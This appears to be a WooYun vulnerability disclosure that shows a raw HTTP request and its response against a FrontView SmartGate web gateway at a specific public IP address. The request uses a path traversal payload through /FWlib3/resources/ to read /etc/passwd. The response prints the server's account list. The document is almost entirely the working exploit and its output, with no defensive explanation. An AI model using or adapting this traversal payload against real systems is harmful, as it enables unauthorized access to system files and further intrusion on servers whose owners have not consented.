 Raw Params Headers Hex
GET /FWlib3/resources//../../../../../../../../etc/passwd HTTP/1.1
Host: 59.78.165.253
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SGWSSessionId=145976678048613-40; SGWSSessionId=145976695028713-63
Connection: keep-alive
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 1815
Date: Mon, 03 Apr 2016 11:23:50 GMT
Expires: Mon, 03 Apr 2016 11:23:40 GMT
Server: FrontView SmartGate
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
oprofile:x:16:16:Special user account to be used by
OProfile:/home/oprofile:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nolo
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
www.wooyun.org